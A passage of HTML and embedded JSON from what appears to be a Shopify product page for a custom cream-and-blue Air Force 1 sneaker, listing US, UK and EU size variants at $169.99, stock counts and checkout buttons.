35.5","option1":"EU","option2":"-","option3":"35.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - EU \/ - \/ 35.5","public_title":"EU \/ - \/ 35.5","options":["EU","-","35.5"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970214990041,"title":"EU \/ - \/ 36","option1":"EU","option2":"-","option3":"36","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - EU \/ - \/ 36","public_title":"EU \/ - \/ 36","options":["EU","-","36"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970215022809,"title":"EU \/ - \/ 36.5","option1":"EU","option2":"-","option3":"36.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - EU \/ - \/ 36.5","public_title":"EU \/ - \/ 36.5","options":["EU","-","36.5"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970215055577,"title":"EU \/ - \/ 37.5","option1":"EU","option2":"-","option3":"37.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - EU \/ - \/ 37.5","public_title":"EU \/ - \/ 37.5","options":["EU","-","37.5"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970215088345,"title":"EU \/ - \/ 38","option1":"EU","option2":"-","option3":"38","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - EU \/ - \/ 38","public_title":"EU \/ - \/ 38","options":["EU","-","38"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970215121113,"title":"EU \/ - \/ 38.5","option1":"EU","option2":"-","option3":"38.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - EU \/ - \/ 38.5","public_title":"EU \/ - \/ 38.5","options":["EU","-","38.5"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970215153881,"title":"EU \/ - \/ 39","option1":"EU","option2":"-","option3":"39","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - EU \/ - \/ 39","public_title":"EU \/ - \/ 39","options":["EU","-","39"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970215186649,"title":"EU \/ - \/ 40","option1":"EU","option2":"-","option3":"40","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - EU \/ - \/ 40","public_title":"EU \/ - \/ 40","options":["EU","-","40"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970215219417,"title":"EU \/ - \/ 40.5","option1":"EU","option2":"-","option3":"40.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - EU \/ - \/ 40.5","public_title":"EU \/ - \/ 40.5","options":["EU","-","40.5"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970215252185,"title":"EU \/ - \/ 41","option1":"EU","option2":"-","option3":"41","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - EU \/ - \/ 41","public_title":"EU \/ - \/ 41","options":["EU","-","41"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970215284953,"title":"EU \/ - \/ 42","option1":"EU","option2":"-","option3":"42","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - EU \/ - \/ 42","public_title":"EU \/ - \/ 42","options":["EU","-","42"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970215317721,"title":"EU \/ - \/ 42.5","option1":"EU","option2":"-","option3":"42.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - EU \/ - \/ 42.5","public_title":"EU \/ - \/ 42.5","options":["EU","-","42.5"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970215350489,"title":"EU \/ - \/ 43","option1":"EU","option2":"-","option3":"43","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - EU \/ - \/ 43","public_title":"EU \/ - \/ 43","options":["EU","-","43"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970215383257,"title":"EU \/ - \/ 44","option1":"EU","option2":"-","option3":"44","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - EU \/ - \/ 44","public_title":"EU \/ - \/ 44","options":["EU","-","44"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970215416025,"title":"EU \/ - \/ 44.5","option1":"EU","option2":"-","option3":"44.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - EU \/ - \/ 44.5","public_title":"EU \/ - \/ 44.5","options":["EU","-","44.5"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970215448793,"title":"EU \/ - \/ 45.0","option1":"EU","option2":"-","option3":"45.0","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - EU \/ - \/ 45.0","public_title":"EU \/ - \/ 45.0","options":["EU","-","45.0"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970215481561,"title":"EU \/ - \/ 46","option1":"EU","option2":"-","option3":"46","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - EU \/ - \/ 46","public_title":"EU \/ - \/ 46","options":["EU","-","46"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970215514329,"title":"EU \/ - \/ 47.5","option1":"EU","option2":"-","option3":"47.5","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - EU \/ - \/ 47.5","public_title":"EU \/ - \/ 47.5","options":["EU","-","47.5"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970215547097,"title":"US \/ MEN'S \/ 3","option1":"US","option2":"MEN'S","option3":"3","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - US \/ MEN'S \/ 3","public_title":"US \/ MEN'S \/ 3","options":["US","MEN'S","3"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42970215579865,"title":"UK \/ - \/ 3","option1":"UK","option2":"-","option3":"3","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Air Force 1 Cream Blue - UK \/ - \/ 3","public_title":"UK \/ - \/ 3","options":["UK","-","3"],"price":16999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"formatted": {"42970213023961":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970213056729":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970213089497":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970213122265":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970213155033":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970213187801":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970213220569":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970213253337":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970213286105":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970213318873":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970213351641":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970213384409":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970213417177":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970213449945":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970213482713":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970213515481":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970213548249":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970213581017":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970213613785":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970213646553":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970213679321":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970213712089":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970213744857":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970213777625":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970213810393":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970213843161":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970213875929":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970213908697":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970213941465":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970213974233":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970214007001":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970214039769":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970214072537":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970214105305":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970214138073":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970214170841":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970214236377":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970214269145":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970214301913":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970214334681":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970214367449":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970214400217":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970214432985":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970214465753":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970214498521":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970214531289":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970214564057":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970214596825":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970214629593":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970214662361":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970214695129":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970214727897":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970214760665":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970214793433":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970214826201":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970214858969":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970214891737":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970214924505":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970214957273":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970214990041":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970215022809":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970215055577":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970215088345":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970215121113":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970215153881":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970215186649":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970215219417":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970215252185":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970215284953":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970215317721":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970215350489":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970215383257":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970215416025":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970215448793":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970215481561":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970215514329":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970215547097":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
},"42970215579865":{"price":"\u003cspan class=money\u003e$169.99\u003c\/span\u003e"
}}}
      </script>
    </variant-picker>

    <noscript>
      <div class="product-info__select">
        <label class="label" for="variants-7730133631193-template--17086663753945__main">Product variants</label>
        <div class="select relative">
          <select class="select w-full" id="variants-7730133631193-template--17086663753945__main" name="id" form="product-form-template--17086663753945__main-7730133631193"><option value="42970213023961"
                      
                      >US / MEN'S / 3.5
                - $169.99
              </option><option value="42970213056729"
                      
                      >US / MEN'S / 4
                - $169.99
              </option><option value="42970213089497"
                      
                      >US / MEN'S / 4.5
                - $169.99
              </option><option value="42970213122265"
                      
                      >US / MEN'S / 5
                - $169.99
              </option><option value="42970213155033"
                      
                      >US / MEN'S / 5.5
                - $169.99
              </option><option value="42970213187801"
                      
                      >US / MEN'S / 6
                - $169.99
              </option><option value="42970213220569"
                      
                      >US / MEN'S / 6.5
                - $169.99
              </option><option value="42970213253337"
                      
                      >US / MEN'S / 7
                - $169.99
              </option><option value="42970213286105"
                      
                      >US / MEN'S / 7.5
                - $169.99
              </option><option value="42970213318873"
                      
                      >US / MEN'S / 8
                - $169.99
              </option><option value="42970213351641"
                      
                      >US / MEN'S / 8.5
                - $169.99
              </option><option value="42970213384409"
                      
                      >US / MEN'S / 9
                - $169.99
              </option><option value="42970213417177"
                      
                      >US / MEN'S / 9.5
                - $169.99
              </option><option value="42970213449945"
                      
                      >US / MEN'S / 10
                - $169.99
              </option><option value="42970213482713"
                      
                      >US / MEN'S / 10.5
                - $169.99
              </option><option value="42970213515481"
                      
                      >US / MEN'S / 11
                - $169.99
              </option><option value="42970213548249"
                      
                      >US / MEN'S / 12
                - $169.99
              </option><option value="42970213581017"
                      
                      >US / MEN'S / 13
                - $169.99
              </option><option value="42970213613785"
                      
                      >US / WOMEN'S / 5
                - $169.99
              </option><option value="42970213646553"
                      
                      >US / WOMEN'S / 5.5
                - $169.99
              </option><option value="42970213679321"
                      
                      >US / WOMEN'S / 6
                - $169.99
              </option><option value="42970213712089"
                      
                      >US / WOMEN'S / 6.5
                - $169.99
              </option><option value="42970213744857"
                      
                      >US / WOMEN'S / 7
                - $169.99
              </option><option value="42970213777625"
                      
                      >US / WOMEN'S / 7.5
                - $169.99
              </option><option value="42970213810393"
                      
                      >US / WOMEN'S / 8
                - $169.99
              </option><option value="42970213843161"
                      
                      >US / WOMEN'S / 8.5
                - $169.99
              </option><option value="42970213875929"
                      
                      >US / WOMEN'S / 9
                - $169.99
              </option><option value="42970213908697"
                      
                      >US / WOMEN'S / 9.5
                - $169.99
              </option><option value="42970213941465"
                      
                      >US / WOMEN'S / 10
                - $169.99
              </option><option value="42970213974233"
                      
                      >US / WOMEN'S / 10.5
                - $169.99
              </option><option value="42970214007001"
                      
                      >US / WOMEN'S / 11
                - $169.99
              </option><option value="42970214039769"
                      
                      >US / WOMEN'S / 12
                - $169.99
              </option><option value="42970214072537"
                      
                      >US / WOMEN'S / 11.5
                - $169.99
              </option><option value="42970214105305"
                      
                      >US / WOMEN'S / 12.5
                - $169.99
              </option><option value="42970214138073"
                      
                      >US / WOMEN'S / 13.5
                - $169.99
              </option><option value="42970214170841"
                      
                      >US / KID'S / 4Y
                - $169.99
              </option><option value="42970214236377"
                      
                      >US / KID'S / 4.5Y
                - $169.99
              </option><option value="42970214269145"
                      
                      >US / KID'S / 5Y
                - $169.99
              </option><option value="42970214301913"
                      
                      >US / KID'S / 5.5Y
                - $169.99
              </option><option value="42970214334681"
                      
                      >US / KID'S / 6Y
                - $169.99
              </option><option value="42970214367449"
                      
                      >US / KID'S / 6.5Y
                - $169.99
              </option><option value="42970214400217"
                      
                      >US / KID'S / 7Y
                - $169.99
              </option><option value="42970214432985"
                      
                      >UK / - / 3.5
                - $169.99
              </option><option value="42970214465753"
                      
                      >UK / - / 4
                - $169.99
              </option><option value="42970214498521"
                      
                      >UK / - / 4.5
                - $169.99
              </option><option value="42970214531289"
                      
                      >UK / - / 5
                - $169.99
              </option><option value="42970214564057"
                      
                      >UK / - / 5.5
                - $169.99
              </option><option value="42970214596825"
                      
                      >UK / - / 6
                - $169.99
              </option><option value="42970214629593"
                      
                      >UK / - / 6.5
                - $169.99
              </option><option value="42970214662361"
                      
                      >UK / - / 7
                - $169.99
              </option><option value="42970214695129"
                      
                      >UK / - / 7.5
                - $169.99
              </option><option value="42970214727897"
                      
                      >UK / - / 8
                - $169.99
              </option><option value="42970214760665"
                      
                      >UK / - / 8.5
                - $169.99
              </option><option value="42970214793433"
                      
                      >UK / - / 9
                - $169.99
              </option><option value="42970214826201"
                      
                      >UK / - / 9.5
                - $169.99
              </option><option value="42970214858969"
                      
                      >UK / - / 10
                - $169.99
              </option><option value="42970214891737"
                      
                      >UK / - / 11
                - $169.99
              </option><option value="42970214924505"
                      
                      >UK / - / 12
                - $169.99
              </option><option value="42970214957273"
                      
                      >EU / - / 35.5
                - $169.99
              </option><option value="42970214990041"
                      
                      >EU / - / 36
                - $169.99
              </option><option value="42970215022809"
                      
                      >EU / - / 36.5
                - $169.99
              </option><option value="42970215055577"
                      
                      >EU / - / 37.5
                - $169.99
              </option><option value="42970215088345"
                      
                      >EU / - / 38
                - $169.99
              </option><option value="42970215121113"
                      
                      >EU / - / 38.5
                - $169.99
              </option><option value="42970215153881"
                      
                      >EU / - / 39
                - $169.99
              </option><option value="42970215186649"
                      
                      >EU / - / 40
                - $169.99
              </option><option value="42970215219417"
                      
                      >EU / - / 40.5
                - $169.99
              </option><option value="42970215252185"
                      
                      >EU / - / 41
                - $169.99
              </option><option value="42970215284953"
                      
                      >EU / - / 42
                - $169.99
              </option><option value="42970215317721"
                      
                      >EU / - / 42.5
                - $169.99
              </option><option value="42970215350489"
                      
                      >EU / - / 43
                - $169.99
              </option><option value="42970215383257"
                      
                      >EU / - / 44
                - $169.99
              </option><option value="42970215416025"
                      
                      >EU / - / 44.5
                - $169.99
              </option><option value="42970215448793"
                      
                      >EU / - / 45.0
                - $169.99
              </option><option value="42970215481561"
                      
                      >EU / - / 46
                - $169.99
              </option><option value="42970215514329"
                      
                      >EU / - / 47.5
                - $169.99
              </option><option value="42970215547097"
                      
                      >US / MEN'S / 3
                - $169.99
              </option><option value="42970215579865"
                      
                      >UK / - / 3
                - $169.99
              </option></select>
        </div>
      </div>
    </noscript>
            </div>

          
      
        
            <div  ><product-inventory class="no-js-hidden"
  data-show-inventory-notice="always"
  data-show-inventory-count="low"
  data-threshold="10"
  data-text-x-left-low="[QTY] in stock"
  data-text-x-left-ok="[QTY] in stock, ready to ship"
  data-text-low="Low stock"
  data-text-ok="In stock"><div class="product-info-block product-inventory product-inventory--pulse product-inventory--ok with-icon lightly-spaced-row"
>
    <div class="icon-container">
      <span class="product-inventory__icon-low"><svg class="icon icon--small icon--type-clock" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.7097588" />
      <polyline stroke="currentColor" fill="none" points="12 6 12 12 16 14" transform="matrix(0.67097581,0,0,0.67097581,-0.01963672,-0.01963672)" /></svg></span>
      <span class="product-inventory__icon-ok"><svg class="icon icon--small icon--type-check_mark_in_circle" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.6666665"/>
      <path stroke="currentColor" fill="none" transform="translate(5.0003335,6.0003335)" d="m 6,0 -4,4 L 0,2.1818182" /></svg></span>
    </div>
    <span class="with-icon__beside product-inventory__status">In stock</span>
  </div><script type="application/json">
    [{ "id":42970213023961, "inventory_quantity":20000},{ "id":42970213056729, "inventory_quantity":20000},{ "id":42970213089497, "inventory_quantity":20000},{ "id":42970213122265, "inventory_quantity":20000},{ "id":42970213155033, "inventory_quantity":20000},{ "id":42970213187801, "inventory_quantity":20000},{ "id":42970213220569, "inventory_quantity":20000},{ "id":42970213253337, "inventory_quantity":20000},{ "id":42970213286105, "inventory_quantity":20000},{ "id":42970213318873, "inventory_quantity":20000},{ "id":42970213351641, "inventory_quantity":20000},{ "id":42970213384409, "inventory_quantity":20000},{ "id":42970213417177, "inventory_quantity":20000},{ "id":42970213449945, "inventory_quantity":20000},{ "id":42970213482713, "inventory_quantity":20000},{ "id":42970213515481, "inventory_quantity":20000},{ "id":42970213548249, "inventory_quantity":20000},{ "id":42970213581017, "inventory_quantity":20000},{ "id":42970213613785, "inventory_quantity":20000},{ "id":42970213646553, "inventory_quantity":20000},{ "id":42970213679321, "inventory_quantity":20000},{ "id":42970213712089, "inventory_quantity":20000},{ "id":42970213744857, "inventory_quantity":20000},{ "id":42970213777625, "inventory_quantity":20000},{ "id":42970213810393, "inventory_quantity":20000},{ "id":42970213843161, "inventory_quantity":20000},{ "id":42970213875929, "inventory_quantity":20000},{ "id":42970213908697, "inventory_quantity":20000},{ "id":42970213941465, "inventory_quantity":20000},{ "id":42970213974233, "inventory_quantity":20000},{ "id":42970214007001, "inventory_quantity":20000},{ "id":42970214039769, "inventory_quantity":20000},{ "id":42970214072537, "inventory_quantity":20000},{ "id":42970214105305, "inventory_quantity":20000},{ "id":42970214138073, "inventory_quantity":20000},{ "id":42970214170841, "inventory_quantity":20000},{ "id":42970214236377, "inventory_quantity":20000},{ "id":42970214269145, "inventory_quantity":20000},{ "id":42970214301913, "inventory_quantity":20000},{ "id":42970214334681, "inventory_quantity":20000},{ "id":42970214367449, "inventory_quantity":20000},{ "id":42970214400217, "inventory_quantity":20000},{ "id":42970214432985, "inventory_quantity":20000},{ "id":42970214465753, "inventory_quantity":20000},{ "id":42970214498521, "inventory_quantity":20000},{ "id":42970214531289, "inventory_quantity":20000},{ "id":42970214564057, "inventory_quantity":20000},{ "id":42970214596825, "inventory_quantity":20000},{ "id":42970214629593, "inventory_quantity":20000},{ "id":42970214662361, "inventory_quantity":20000},{ "id":42970214695129, "inventory_quantity":20000},{ "id":42970214727897, "inventory_quantity":20000},{ "id":42970214760665, "inventory_quantity":20000},{ "id":42970214793433, "inventory_quantity":20000},{ "id":42970214826201, "inventory_quantity":20000},{ "id":42970214858969, "inventory_quantity":20000},{ "id":42970214891737, "inventory_quantity":20000},{ "id":42970214924505, "inventory_quantity":20000},{ "id":42970214957273, "inventory_quantity":20000},{ "id":42970214990041, "inventory_quantity":20000},{ "id":42970215022809, "inventory_quantity":20000},{ "id":42970215055577, "inventory_quantity":20000},{ "id":42970215088345, "inventory_quantity":20000},{ "id":42970215121113, "inventory_quantity":20000},{ "id":42970215153881, "inventory_quantity":20000},{ "id":42970215186649, "inventory_quantity":20000},{ "id":42970215219417, "inventory_quantity":20000},{ "id":42970215252185, "inventory_quantity":20000},{ "id":42970215284953, "inventory_quantity":20000},{ "id":42970215317721, "inventory_quantity":20000},{ "id":42970215350489, "inventory_quantity":20000},{ "id":42970215383257, "inventory_quantity":20000},{ "id":42970215416025, "inventory_quantity":20000},{ "id":42970215448793, "inventory_quantity":10000},{ "id":42970215481561, "inventory_quantity":20000},{ "id":42970215514329, "inventory_quantity":20000},{ "id":42970215547097, "inventory_quantity":20000},{ "id":42970215579865, "inventory_quantity":20000}]
  </script>
</product-inventory>
</div>

          
      
        
<div class="custom-option" >
                
                    <div class="option-selector option-selector--custom">
                      <label class="label">
                        <input type="hidden" form="product-form-template--17086663753945__main-7730133631193" name="properties[Free Gift Wrapping]" value="No">
                        <input type="checkbox" form="product-form-template--17086663753945__main-7730133631193" name="properties[Free Gift Wrapping]" value="Yes">
                        <span class="label__text-beside-input">Free Gift Wrapping</span>
                      </label>
                    </div>

                  
              </div>
      
        
            <buy-buttons class="buy-buttons-row block" >
              <form method="post" action="/cart/add" id="product-form-template--17086663753945__main-7730133631193" accept-charset="UTF-8" class="form js-product-form" enctype="multipart/form-data" data-product-id="7730133631193"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                <input type="hidden" name="id" value="42970213023961" disabled>

                


                  <div class="quantity-submit-row input-row has-spb">
                    

                    <div class="quantity-submit-row__submit input-row">
                      <div class="js-form-error lightly-spaced-row" role="alert" hidden></div><button class="btn btn--large add-to-cart" type="submit" name="add" data-add-to-cart-text="Add to cart">Add to cart</button>
                    </div>
                    
                      <script class="dynamic-payment-button-template" type="text/template">
                        <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:60023603395,&quot;merchantName&quot;:&quot;SHECUSTOMIZE&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="8c5d1dfc1cc1c900f60477a405861ab8" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:42970213023961,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970213056729,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970213089497,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970213122265,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970213155033,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970213187801,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970213220569,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970213253337,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970213286105,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970213318873,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970213351641,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970213384409,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970213417177,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970213449945,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970213482713,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970213515481,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970213548249,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970213581017,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970213613785,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970213646553,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970213679321,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970213712089,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970213744857,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970213777625,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970213810393,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970213843161,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970213875929,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42970213908697,&quot;requiresShip